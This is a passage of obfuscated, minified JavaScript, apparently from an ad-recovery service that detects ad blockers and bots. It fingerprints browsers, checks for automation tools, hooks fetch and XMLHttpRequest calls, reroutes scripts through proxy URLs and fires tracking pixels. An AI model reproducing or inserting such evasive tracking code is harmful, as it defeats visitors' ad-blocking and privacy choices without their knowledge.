Promise[je(0xc55)]([(0x0,Fb['H4'])(hm[je(0x737)]),(0x0,Fb['jy'])(hm[je(0x154)])]);if(window[je(0xa32)][je(0xa1)]=hq,(0x0,h8['B3'])(),F4['A'][je(0x3a0)](je(0xb95),hq),F4['A'][je(0x3a0)](je(0x875),hC),hm[je(0x90d)]){const hs=await async function(B0){const jv=je;try{const B1=F2['A'][jv(0x7b0)](jv(0x6e6));if(B1)try{const B3=JSON[jv(0x82c)](B1);if(B3[jv(0x9ef)]&&B3[jv(0x9ef)]+0x5265c00>Date[jv(0x7be)]())return hE(B0)[jv(0x56b)](B4=>{const jE=jv;B4&&F2['A'][jE(0x824)](jE(0x6e6),JSON[jE(0xa41)]({...B4,'cachedAt':Date[jE(0x7be)]()}));}),B3;}catch(B4){}const B2=await hE(B0);return B2&&F2['A'][jv(0x824)](jv(0x6e6),JSON[jv(0xa41)]({...B2,'cachedAt':Date[jv(0x7be)]()})),B2;}catch(B5){return F4['A'][jv(0xe36)](jv(0xe44),B5),{'ivt':!0x1,'reason':jv(0xe36)};}}(hQ);if(hs[je(0x6e6)])return FG(hQ,new Map([[je(0x3c6),hs[je(0x344)]],[je(0x3d8),hq[je(0x1ee)]()]])),void F4['A'][je(0x3a0)](je(0x46c));}FX(hQ,hq,hq&&hC,null!==(hp=hm[je(0x59d)])&&void 0x0!==hp&&hp);try{var hc;const B0=null===(hc=hm[je(0xc8c)])||void 0x0===hc?void 0x0:hc[je(0x8a9)](B1=>B1[je(0x8c2)]);var hW;B0&&((B1,B2,B3,B4,B5,B6,B7)=>{const jj=je,B8=B4?B3:B3/0x2;((B9,BF)=>!(['US','CA','DE','FR','AU'][jj(0xcb)](B9)||Math[jj(0x217)]()>BF))(B2,B8)&&(B4&&!B5&&B6||hV(B1,B7,B4,B8));})(hQ,hm[je(0x573)],hm[je(0xd53)],hq,hC,null!==(hW=B0[je(0x2d3)])&&void 0x0!==hW&&hW,ha);}catch(B1){}function hr(){const jy=je;try{const B2=window[jy(0x983)];return!!B2&&jy(0xed2)===B2[jy(0x7f1)][jy(0x1ee)]();}catch(B3){return!0x1;}}if(FA['A'][je(0xe4b)]()&&setTimeout(()=>{hr()&&((B2,B3)=>{const jT=a2d;FO(B2,jT(0x565),new Map([[jT(0xbea),F1['A'][jT(0x35e)]],[jT(0x3d8),B3[jT(0x1ee)]()]]));})(hQ,hq);},0x41b),!(0x0,d7['Gb'])(hm[je(0x838)])&&!h7(location[je(0x313)]))return void F4['A'][je(0x3a0)](je(0x736));if(hm[je(0x39c)]&&(0x0,d7['oi'])(hm[je(0x39c)]))return(B2=>{const jV=je;FO(B2,jV(0x5a2),new Map([[jV(0xbea),F1['A'][jV(0x35e)]]]));})(hQ),void F4['A'][je(0x3a0)](je(0x88d));try{await(async(B2,B3,B4,B5)=>{const jX=je;try{var B6,B7;if(!(0x0,F0['Gy'])(B2))return void F4['A'][jX(0x3a0)](jX(0xb08));if((0x0,FP['C8'])(B2,F1['A'][jX(0x31a)]),function(BR){const jg=jX;var BI;const [BS,Bb]=function(BU){const Bl={'loaded':!0x0,'isAdBlockerDetected':BU};return[{'cmd':{'push':BJ=>BJ(Bl)},'loaded':!0x0,'isAdBlockerDetected':BU},Bl];}(BR),BA=null===(BI=window[jg(0xa32)])||void 0x0===BI?void 0x0:BI[jg(0x497)];window[jg(0xa32)]={...window[jg(0xa32)],...BS},Array[jg(0xa5)](BA)&&BA[jg(0x2a1)](BU=>{try{BU(Bb);}catch(Bl){}});}(B4),!B4)return F4['A'][jX(0x3a0)](jX(0xaea)),[jX(0xb71),jX(0x70e),jX(0x649),jX(0xb9e)][jX(0xd14)](BR=>location[jX(0xc62)][jX(0xcb)](BR))&&(jX(0xcf)===F2['A'][jX(0x7b0)](jX(0xb44),!0x1)||F1['A'][jX(0x3a0)]||Math[jX(0x217)]()<0.05)&&setTimeout(()=>F5(B2,!0x1),0x64),void(Fv&&[][jX(0xd14)](BR=>location[jX(0xd8b)][jX(0x882)](BR))&&function(BR){const jG=jX,BI=new Set();window[jG(0xe48)](()=>{const jO=jG;window[jO(0x983)]&&window[jO(0x983)][jO(0x497)]&&window[jO(0x983)][jO(0x497)][jO(0xf29)](()=>{const jQ=jO;window[jQ(0x983)][jQ(0x76b)]()[jQ(0xaf3)]()[jQ(0x889)](BS=>function(Bb){const ji=jQ;var BA,BU;const Bl=null===(BA=Bb[ji(0xda1)]())||void 0x0===BA?void 0x0:BA[ji(0xf12)](),BJ=Bb[ji(0xcb6)](),Bz=Bb[ji(0x469)](),Bn=null===(BU=Bb[ji(0xdb6)]())||void 0x0===BU?void 0x0:BU[ji(0x889)](Bu=>[Bu[ji(0x8be)],Bu[ji(0xd0)]]),BY=document[ji(0x594)](Bz);if(!BY)return null;const BN=function(Bu){const jf=ji;let Bo='#'+Bu['id'],Bk=Bu[jf(0x528)];for(;Bk;){var BP;const BH=Bk[jf(0x530)][jf(0xd2d)](),Bx=Bk[jf(0xf0a)]('id'),Bv=null===(BP=Bk[jf(0xf0a)](jf(0x133)))||void 0x0===BP?void 0x0:BP[jf(0xa72)]('\x20');Bo=Bx?BH+'#'+Bx+jf(0x2d8)+Bo:Bv?BH+'.'+Bv[jf(0xf2a)]('.')+jf(0x2d8)+Bo:BH+jf(0x2d8)+Bo,Bk=Bk[jf(0x528)];}return Bo[jf(0x310)]>0x64?Bo[jf(0x25a)](Bo[jf(0x310)]-0x64):Bo;}(BY);return{'id':Bl,'adUnitPath':BJ,'slotElementId':Bz,'sizes':Bn,'selector':BN};}(BS))[jQ(0x65c)](BS=>BS&&!BI[jQ(0x9ac)](BS['id']))[jQ(0x2a1)](BS=>{const jM=jQ;BI[jM(0xe0d)](BS['id']),function(Bb,BA){const jp=jM;FO(Bb,jp(0x9cd),new Map([['id',BA['id']],[jp(0xb2d),BA[jp(0x75e)]],[jp(0xae9),BA[jp(0x917)]],[jp(0xceb),BA[jp(0xceb)][jp(0x889)](BU=>BU[jp(0xf2a)]('x'))[jp(0xf2a)]('|')],[jp(0x38b),BA[jp(0x38b)]],[jp(0xbea),F1['A'][jp(0x35e)]]]));}(BR,BS);});});},0x3e8);}(B2));const B8=(0x0,dw['z9'])(B3[jX(0xc8c)]);if(!B8)return void F4['A'][jX(0x3a0)](jX(0x511));B2[jX(0x5a9)]=B8[jX(0x5a9)];const B9=B8[jX(0xc8c)];if(F4['A'][jX(0x3a0)](jX(0x8e9)[jX(0x68b)](B8[jX(0x5a9)],',\x20')[jX(0x68b)](JSON[jX(0xa41)](B9))),B9[jX(0xd51)]){if(!new URL(window[jX(0xe5)][jX(0x313)])[jX(0x88e)][jX(0x9ac)](jX(0xdeb))&&jX(0xcf)!==F2['A'][jX(0x7b0)](jX(0xdeb),!0x1))return void F4['A'][jX(0x3a0)](jX(0x981));}if(B9[jX(0x2d3)]&&!B5)return void F4['A'][jX(0x3a0)](jX(0xb94));null!==(B6=B9[jX(0xb63)])&&void 0x0!==B6&&B6[jX(0x1bc)]&&await async function(BR,BI){const jc=jX,BS=BR[jc(0xd93)](BA=>Array[jc(0x69c)](document[jc(0x66a)](jc(0x2d4)[jc(0x68b)](BA,'\x22]'))))[jc(0x65c)](BA=>BA instanceof HTMLLinkElement)[jc(0x889)](BA=>{const jW=jc,BU=BA[jW(0xf0a)](jW(0x313));return BU?new Promise(Bl=>{const ja=jW,BJ=document[ja(0x5c9)](ja(0x7a0));BJ[ja(0x72f)]=!0x0,Array[ja(0x69c)](BA[ja(0x181)])[ja(0x2a1)](BY=>{const jm=ja;BJ[jm(0xace)](BY[jm(0x436)],BY[jm(0x35d)]);}),BJ[ja(0x313)]=(0x0,F0['Wq'])({'protectUrlContext':BI,'url':BU,'kind':F0['MN'][ja(0x216)],'endpoint':F1['A'][ja(0x31a)]});let Bz=null;const Bn=BY=>{const jD=ja;null!==Bz&&(clearTimeout(Bz),Bz=null),BJ[jD(0x552)]=null,BJ[jD(0xc3)]=null,Bl(BY);};Bz=setTimeout(()=>{Bn(!0x1);},0xbb8),BJ[ja(0x552)]=()=>{const jq=ja;BA[jq(0x72f)]=!0x0,Bn(!0x0);},BJ[ja(0xc3)]=()=>{Bn(!0x1);},BA[ja(0xb40)](ja(0xd81),BJ);}):Promise[jW(0x455)](!0x1);}),Bb=await Promise[jc(0xc55)](BS);F4['A'][jc(0x3a0)](jc(0xa58)[jc(0x68b)](JSON[jc(0xa41)](Bb)));}(B9[jX(0xb63)][jX(0x1bc)],B2),FA['A'][jX(0xe4b)]()&&FA['A'][jX(0x4f4)]()&&(0x0,hg['Y'])(B2),[jX(0xb71),jX(0x70e),jX(0x649),jX(0xb9e)][jX(0xd14)](BR=>location[jX(0xc62)][jX(0xcb)](BR))&&setTimeout(()=>F5(B2,!0x0),0x64);const BF=window,Bd=(0x0,F8['VS'])(B9[jX(0xb63)]);if(h4(B2,BF,Bd,{'shouldHookDomContentLoadedLateListeners':!!B9[jX(0x9a3)]}),function(BR,BI){const jt=jX;var BS;if(F4['A'][jt(0x3a0)](jt(0x1f8)),null!==(BS=window[jt(0xb5b)])&&void 0x0!==BS&&BS[jt(0x1b9)])return;const Bb=window[jt(0xb5b)]||[];window[jt(0xb5b)]={'push':Bl=>h5(Bl),'__replaced':!0x0};for(const Bl of[...Bb][jt(0x1fb)]())h5(Bl);const BA=BJ=>{const jC=jt;if(jC(0xab3)===BJ[jC(0x3c6)]){const Bn=BJ[jC(0x2e8)][0x0]instanceof Request?BJ[jC(0x2e8)][0x0][jC(0xd3b)]:BJ[jC(0x2e8)][0x0];F4['A'][jC(0x3a0)](jC(0x3d3),BJ[jC(0x2e8)][0x0],jC(0x1b5),(0x0,F8['pI'])(BI,Bn),jC(0x45c),BR[jC(0xab3)],BR[jC(0xab3)][jC(0x74c)]),(0x0,F8['pI'])(BI,Bn)?BR[jC(0xab3)](...BJ[jC(0x2e8)])[jC(0x56b)](BJ[jC(0x455)],BJ[jC(0xb72)]):BJ[jC(0xb72)](...BJ[jC(0xd76)]);}else{if(jC(0xbde)===BJ[jC(0x3c6)]){const BY=F9['A'][jC(0x7b0)](BR)[jC(0x864)][jC(0x7b0)][jC(0x258)](BJ[jC(0xa31)]);F4['A'][jC(0x3a0)](jC(0x1a7),BY),(0x0,F8['pI'])(BI,BY)||BJ[jC(0xb72)]();}else{if(jC(0x9ba)===BJ[jC(0x3c6)]){var Bz;if(!BJ[jC(0x91c)][jC(0xa1b)]||(null===(Bz=BJ[jC(0x91c)][jC(0xa1b)])||void 0x0===Bz?void 0x0:Bz[jC(0x310)])<0x2)return void BJ[jC(0xdb9)]();const BN=BJ[jC(0x91c)][jC(0xa1b)][0x1];if((0x0,F8['pI'])(BI,BN)||BJ[jC(0xdb9)](),BJ[jC(0x91c)][jC(0xd26)])return;BJ[jC(0x91c)][jC(0xd26)]=!0x0;const Bu=new XMLHttpRequest();Bu[jC(0x85a)]=Bo=>{const jr=jC;var Bk,BP;Bu[jr(0x368)]===XMLHttpRequest[jr(0xad8)]&&BJ[jr(0x91c)][jr(0x326)]&&(BJ[jr(0x91c)][jr(0x326)]=!0x1,BJ[jr(0x91c)][jr(0xc7)]={'readyState':Bu[jr(0x368)],'response':Bu[jr(0xd16)],'responseText':Bu[jr(0xd0b)],'responseType':Bu[jr(0xccf)],'responseURL':Bu[jr(0x7ca)],'responseXML':Bu[jr(0x284)],'status':Bu[jr(0x77a)],'statusText':Bu[jr(0xc6a)],'upload':Bu[jr(0x2e3)]},Object[jr(0x261)](Bo,jr(0xb63),{'writable':!0x1,'value':BJ[jr(0x91c)]}),null===(Bk=BJ[jr(0x91c)])||void 0x0===Bk||null===(Bk=Bk[jr(0x85a)])||void 0x0===Bk||null===(BP=Bk[jr(0x258)])||void 0x0===BP||BP[jr(0x258)](Bk,BJ[jr(0x91c)],Bo));},Bu[jC(0x552)]=Bo=>{const jZ=jC;var Bk,BP;BJ[jZ(0x91c)][jZ(0xe19)]&&BJ[jZ(0x91c)][jZ(0x64e)]&&(BJ[jZ(0x91c)][jZ(0x64e)]=!0x1,BJ[jZ(0x91c)][jZ(0xc7)]={'readyState':Bu[jZ(0x368)],'response':Bu[jZ(0xd16)],'responseText':Bu[jZ(0xd0b)],'responseType':Bu[jZ(0xccf)],'responseURL':Bu[jZ(0x7ca)],'responseXML':Bu[jZ(0x284)],'status':Bu[jZ(0x77a)],'statusText':Bu[jZ(0xc6a)],'upload':Bu[jZ(0x2e3)]},Object[jZ(0x261)](Bo,jZ(0xb63),{'writable':!0x1,'value':BJ[jZ(0x91c)]}),null===(Bk=BJ[jZ(0x91c)][jZ(0xe19)])||void 0x0===Bk||null===(BP=Bk[jZ(0x258)])||void 0x0===BP||BP[jZ(0x258)](Bk,BJ[jZ(0x91c)],Bo));},Bu[jC(0xc3)]=Bo=>{const jw=jC;var Bk,BP;BJ[jw(0x91c)][jw(0xc3)]&&BJ[jw(0x91c)][jw(0x64e)]&&(BJ[jw(0x91c)][jw(0x64e)]=!0x1,Object[jw(0x261)](Bo,jw(0xb63),{'writable':!0x1,'value':BJ[jw(0x91c)]}),null===(Bk=BJ[jw(0x91c)][jw(0xc3)])||void 0x0===Bk||null===(BP=Bk[jw(0x258)])||void 0x0===BP||BP[jw(0x258)](Bk,BJ[jw(0x91c)],Bo));},Bu[jC(0xcd4)][jC(0x258)](Bu,...BJ[jC(0x91c)][jC(0xa1b)]),Bu[jC(0x900)][jC(0x258)](Bu);}}}},BU=window[jt(0x9e8)]||[];window[jt(0x9e8)]={'push':BJ=>setTimeout(()=>BA(BJ),0x0)};for(const BJ of BU)h5(()=>BA(BJ));}(BF,Bd),B3[jX(0x5c1)]&&(0x0,hj['I'])(B3[jX(0x5c1)],B4,B5,B2),async function(BR,BI,BS){const js=jX,Bb=BI[js(0x8fc)];Bb&&Bb[js(0xaa8)]&&(window[js(0x983)]=window[js(0x983)]||{},window[js(0x983)][js(0x497)]=window[js(0x983)][js(0x497)]||[],window[js(0x983)][js(0x497)][js(0xf29)](()=>{const y0=js;window[y0(0x983)][y0(0x76b)]()[y0(0xb7b)](y0(0x629),BA=>{const y1=y0;if(BA[y1(0x514)])return;const BU=function(BJ,Bz,Bn,BY,BN,Bu){const y2=y1;var Bo,Bk;const BP=BJ[y2(0xe10)][y2(0x5de)],BH=BP[y2(0xcb)](y2(0x5af))?null===(Bo=BP[y2(0xa72)](y2(0x5af))[0x1])||void 0x0===Bo?void 0x0:Bo[y2(0xa72)](':')[0x0]:Fo(),Bx=function(Bv,BE,Bj,By,BT,BV,BX,Bg,BG,BO,BQ,Bi,Bf,BM,Bp,Bc,BW,Ba,Bm,BD,Bq,BC,Br,BZ,Bw){const y3=y2;return{'dt':y3(0x501),'pd':y3(0x756),'di':Bv,'ap':'','sr':Bj,'pp':By,'md':'1','ui':BV,'ti':BX,'de':Bg,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Bc,'ai':BW,'pc':Ba,'cr':Bm,'cb':BD,'si':'','dm':BC,'pi':Br,'bt':'','gt':Bw};}(Bz[y2(0x676)],0x0,Bn,BY,0x0,BH,Fo(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[y2(0xd49)](navigator[y2(0x9ae)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,BN[y2(0x886)],BN[y2(0x7f7)],BN[y2(0x601)][y2(0xda1)]()[y2(0x26b)](),BN[y2(0x3b9)],F3['A'][y2(0x9b1)](0xf,0x1e),0x0,BN[y2(0x4f0)]&&y2(0xf44)==typeof BN[y2(0x4f0)][0x0]&&y2(0xf44)==typeof BN[y2(0x4f0)][0x1]?''[y2(0x68b)](BN[y2(0x4f0)][0x0],'x')[y2(0x68b)](BN[y2(0x4f0)][0x1]):'',BN[y2(0x3b9)],0x0,Bu||(null===(Bk=BJ[y2(0x983)][y2(0x76b)]()[y2(0x21c)](y2(0x573)))||void 0x0===Bk?void 0x0:Bk[0x0])||'');return Bx;}(window,BR,Bb[y1(0x3eb)],Bb[y1(0x91b)],BA,BS),Bl=((BJ,Bz)=>{const y4=y1,Bn=new URL(y4(0x357));Object[y4(0xbc5)](Bz)[y4(0x2a1)](BN=>{const y5=y4;let [Bu,Bo]=BN;Bo&&Bn[y5(0x88e)][y5(0x824)](Bu,Bo);});const BY=BJ[y4(0xe10)][y4(0x5c9)](y4(0x960));return BY[y4(0xbf2)]=(0x0,F0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':Bn[y4(0x313)],'endpoint':F1['A'][y4(0x31a)]}),BY[y4(0xace)](y4(0xfd),y4(0xcf)),BY;})(window,BU);document[y1(0xc94)][y1(0x9ea)](Bl);});}));}(B2,B9,B3[jX(0x573)]),!0x1===(null===(B7=B9[jX(0xcd1)])||void 0x0===B7?void 0x0:B7[jX(0x8c2)])){const BR=B9[jX(0xcd1)][jX(0xd75)]||[jX(0x554)];(0x0,hX['je'])(BR);}B9[jX(0x51a)]||(0x0,hX['lD'])(B9[jX(0x6a8)]||[]),(0x0,hX['N2'])(B9[jX(0x6a8)]||[]),function(BI,BS,Bb){const y6=jX,BA=[],BU=Array[y6(0x69c)](BI[y6(0xe10)][y6(0x66a)](y6(0x593)));for(const Bl of BU)try{const BJ=Bl[y6(0xa60)];if(!BJ)continue;if(!dO(BJ))continue;ds(BJ,BS,Bb,BA);}catch(Bz){}}(BF,B2,Bd);const Bh=h0(BF,B2,Bd),BB=0x3e8;let BK=0x0;function BL(BI){const y7=jX;if(document[y7(0x385)])return BK=BI,requestAnimationFrame(BL);BI-BK>=BB&&(window[y7(0x3a3)]?window[y7(0x3a3)](Bh,{'timeout':0x78}):setTimeout(Bh,0x0),BK=BI),requestAnimationFrame(BL);}requestAnimationFrame(BL);}finally{h6();}})(hQ,hm,hq,hC);}catch(B2){F4['A'][je(0xe36)](B2,je(0x21e),B2[je(0xd9c)]);}}catch(B3){throw B3;}finally{h6(),(0x0,Fb['H4'])();}})(hG);})());})()));function a2F(){const y8=['\x20used\x20missed\x20syntax\x20definition\x20','event_sample_ratio','sddan.com','as_test','forEachToken','adblock_fingerprint','rawMessage','.set','level','Element_matches','auto|normal|active|inactive|disabled','isElementDisplayNone','getFirstListNode','eat','skewY(\x20[<angle>|<zero>]\x20)','ups.analytics.yahoo.com','<bg-size>#','<html','_set','isElementVisibilityHidden','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','electron','abc','(E2)\x20Invalid\x20protect\x20url:\x20','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','omid-','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','body','Identifier\x20\x22','systemLanguage','ep2.adtrafficquality.google','decorator',';\x20SameSite=Strict','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','(\x5cs|>)','Type\x20of\x20node\x20should\x20be\x20an\x20Object','add','ar-v1','port1','document','<svg-length>','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','<mask-layer>#','fuseplatform.net','intersectionRatio','script-src-elem','luminance|alpha','normalize','__as_xhr_onload','[id^=\x22gpt_ad_\x22]','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','ACK','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','<number>|<percentage>|none','RegExp_exec','String','dispatchEvent','neoera-cdn.relevant-digital.com',';\x20SameSite=Lax','unsafe|safe','script-src','SVGElement','genieesspv.jp','gpt-highfivve','w2g','https://t.visx.net/ul_cb/hb_post','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','window.top.apstag.runtime.callCqWrapper','https://pbs.nextmillmedia.com/openrtb2/auction','cqh','__tcfapi\x20not\x20found\x20within\x20timeout','protectUrlContext','webkit','display','captureEvents','textContent','version','error','replace|add|accumulate','<combinator>?\x20<complex-real-selector>','upright|rotate-left|rotate-right','check','_isTcfNeeded','Enum','sectionChange','\x20is\x20not\x20a\x20constructor\x20or\x20null','option\x20expires\x20is\x20invalid','undefined','adnxs-simple.com','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','<\x27top\x27>{1,4}','IVT\x20detection\x20failed','91d63f52','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','DateTimeFormat','setInterval','geb','https://consent.edinburghnews.scotsman.com','isFirefox','Event','gecko','EventTarget','none|railed','HTML','google_ads','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','getAttributeKeys','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','api.receptivity.io','yellowblue.io','isElementDisplayNoneImportant','DisallowEmpty','getLocationFromList','<\x27border-top-style\x27>','pointer-events','getEntriesByType','GeneralEnclosed','last_processed_rules_count','ad-delivery.net','assign','arkadium-aps-tagan.adlightning.com','naver','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','getSetCookie','s0.2mdn.net','show|hide','/ssvast_track/v2','<\x27max-width\x27>',';\x20SameSite=None','root','\x0a\x20\x20','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','LayerList','adSlot','auto|all|none','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','defineProperties','htlbid.com','deep',';\x20Priority=High','cmVzZXJ2ZWQyT3V0cHV0','bqstreamer.com','updateCursors','snigel','edg/','<box>|border|text','`\x20should\x20not\x20contain\x20a\x20prelude','Apple','auto|normal|none','cdn.optimizely.com','HTMLLinkElement_href','TkduRThhX3kuRmpZTz00dzNdcDc=','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','Response','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','XXX','isInRootIframe','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','__isProxy','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','node','pagead/js/dv3.js','onmousedown','hbwrapper.com','browserLanguage','__fpjs_d_m','columns','nextCharCode','__fxdriver_evaluate','getType','appVersion','max-age','<\x27padding-left\x27>{1,2}','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','googlesyndication.com','bhg.com','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','land','ClassSelector','geniee','scope','event_type','baseUrl','https://prebid.cootlogix.com/prebid/multi/','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','auto|sRGB|linearRGB','cancelAnimationFrame','parseAtrulePrelude','appsflyer.com','reserved1','title','groups','TypeSelector','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','wrap|none','<\x27margin-inline-end\x27>','ignoreInvalidMapping','leave','vmax','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','lineItemId','Expected\x20','constructor','HTMLElement_style','aditude.io','write','Unknown\x20type','coachjs','wpsstaticieplsg.b-cdn.net','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','api.rlcdn.com','lvmin','jkl','[<bg-layer>\x20,]*\x20<final-bg-layer>','dpcm','documentElement','initMain','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','explicit','domains','semicolon-token','<counter-style-name>','argument\x20val\x20is\x20invalid','JSON_parse','reduce','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','none|manual|auto','img_','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','\x22inventories\x22','navigator.permissions.query\x20is\x20not\x20a\x20function','<\x27inset-block\x27>','Notification','()\x20=>\x20version','toUpperCase','\x20node\x20type','ACK_VISIBLE','refinery89.com','onorientationchange','addtl_consent','insertAdjacentHTML','viously.com','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','as_apply','selectorText','row|row-reverse|column|column-reverse','<single-animation-iteration-count>#','\x20undefined','dvmin','break-walk','outerHeight','UNKNOWN','autobild.de','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','__$webdriverAsyncExecutor','im-apps.net','directives','term','https://hb.minutemedia-prebid.com/hb-mm-multi','<\x27margin-top\x27>','getTokenStart','opr','nextSibling','onParseError','rotateX(\x20[<angle>|<zero>]\x20)','iterations','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','<\x27min-height\x27>','?version=','<length-percentage>|min-content|max-content|auto','bored_panda_events','andbeyond.media','sourcesContent','insertRule','declarators','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','replaceState','arrayBuffer','driver','general-enclosed','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','allow-scripts','meta','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','FeatureRange','findIndex','[Profile\x20Handler]','bidder','<shape>|auto','getAttribute','slotRequested','https://fb.html-load.com','Wrong\x20node\x20type\x20`','umogames.com','<compound-selector>#','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','khz','getId','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','XMLHttpRequest_send','<relative-real-selector-list>','banner-','agrvt.com','Script','[object\x20Reflect]','Property','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','as_version','domain\x20switch:\x20ignore','gpt-funke','modifier','none|auto|textfield|menulist-button|<compat-auto>','title\x20(english\x20only)','auto|<integer>{1,3}','_skipValidation','open-quote|close-quote|no-open-quote|no-close-quote','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','domain\x20switch:\x20no\x20src\x20attribute','https://www.google.com','Layer','push','join','Element_setAttribute','r2b2.cz','Parentheses','content','Element_closest','<\x27width\x27>','https://07c225f3.online','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','WebKitMediaKeys','initInventoryFrame','webkitMediaStream','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','consume','<percentage>|<length>','stopPropagation','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','Element_ariaLabel','mustIncludeStrings','cmVzZXJ2ZWQxT3V0cHV0','loc','__nightmare','mimeTypes','normal|[light|dark|<custom-ident>]+&&only?','<geometry-box>#','Terminate\x20-\x20profile\x20not\x20found','number','cqi','sepia(\x20<number-percentage>\x20)','replace','out_of_page','none|<custom-ident>+','max(\x20<calc-sum>#\x20)','a-mx.com','HTMLTableCaptionElement','[<integer>&&<symbol>]#','property','bydata.com','AtruleDescriptor','tcString','Too\x20many\x20question\x20marks','code','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','<line-width>||<line-style>||<color>','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','lvh','auto|wrap|nowrap','Must\x20be\x20between\x200\x20and\x2063:\x20','<number-percentage>{1,4}\x20fill?','exec','SYN','[stretch|repeat|round|space]{1,2}','Type','html','ping','ad.doorigo.co.kr','linear|<cubic-bezier-timing-function>|<step-timing-function>','isAdBlockerDetected','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','__rgst_cb','Generic','isArray','Selector\x20is\x20expected','as_json_modifier','as_domain','_as_injected_functions','adshield-native','https://bidder.criteo.com/cdb','/cdn/adx/open/integration.html','auto|balance|stable|pretty','`\x20should\x20contain\x20a\x20prelude','ayads.co','function\x20','originalColumn','remove','rfihub.com','<angle>|<percentage>','javascript:','<supports-condition>',',\x20scrollY:\x20','auto-add|add(\x20<integer>\x20)|<integer>','infinite|<number>','first-id.fr','cache_adblock_circumvent_score','Brackets','Bad\x20value\x20`','HTMLAnchorElement_ping','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','before\x20doesn\x27t\x20belong\x20to\x20list','table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','onerror','contain|none|auto','avplayer.com','14ETdqLH','__as_new_xhr_data','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','hasOwnProperty','preventDefault','includes','DOMContentLoaded','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','true','height','<ident>\x20[\x27.\x27\x20<ident>]*','close','JSON','CSSStyleSheet_replaceSync','performance_gpt_ad_rendered','normal|<length>','scheme','beforeunload','cpmst